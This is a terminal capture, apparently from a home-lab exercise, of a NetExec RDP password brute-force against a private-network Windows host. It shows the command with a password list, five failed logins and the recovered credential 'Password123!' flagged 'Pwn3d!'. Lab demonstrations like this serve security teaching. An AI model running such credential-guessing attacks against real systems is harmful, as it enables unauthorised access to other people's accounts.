 └─$ netexec rdp 192.168.1.12 -u BruteTarget -p /home/kali/pw.txt
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating missing folder logs/sam
[*] Creating missing folder logs/lsa
[*] Creating missing folder logs/ntds
[*] Creating missing folder logs/dpapi
[*] Creating default workspace
[*] Initializing FTP protocol database
[*] Initializing NFS protocol database
[*] Initializing SSH protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Initializing VNC protocol database
[*] Initializing WMI protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Initializing RDP protocol database
[*] Copying default configuration file
RDP 192.168.1.12 3389 JAMAL [*] Windows 10 or Windows Server 2016 Build 26100 (name:JAMAL) (domain:jamal) (nla:False)
RDP 192.168.1.12 3389 JAMAL [-] jamal\BruteTarget:wrong1 (STATUS_LOGON_FAILURE)
RDP 192.168.1.12 3389 JAMAL [-] jamal\BruteTarget:wrong2 (STATUS_LOGON_FAILURE)
RDP 192.168.1.12 3389 JAMAL [-] jamal\BruteTarget:wrong3 (STATUS_LOGON_FAILURE)
RDP 192.168.1.12 3389 JAMAL [-] jamal\BruteTarget:wrong4 (STATUS_LOGON_FAILURE)
RDP 192.168.1.12 3389 JAMAL [-] jamal\BruteTarget:wrong5 (STATUS_LOGON_FAILURE)
RDP 192.168.1.12 3389 JAMAL [+] jamal\BruteTarget:Password123! (Pwn3d!)
┌──(kali㉿kali)-[~]
└─$
KALI